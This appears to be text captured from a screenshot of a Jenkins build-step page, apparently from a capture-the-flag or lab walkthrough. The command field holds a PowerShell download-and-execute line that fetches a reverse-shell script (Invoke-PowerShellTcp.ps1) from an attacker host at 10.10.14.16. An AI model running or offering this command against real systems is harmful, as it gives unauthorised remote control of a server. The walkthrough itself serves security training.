 Build
X
Execute Windows batch command
?
Command
powershell.exe IEX(New-Object Net.WebClient).downloadString('http://10.10.14.16/Invoke-
PowerShellTcp.ps1')
See the list of available environment variables
Advanced...
Add build step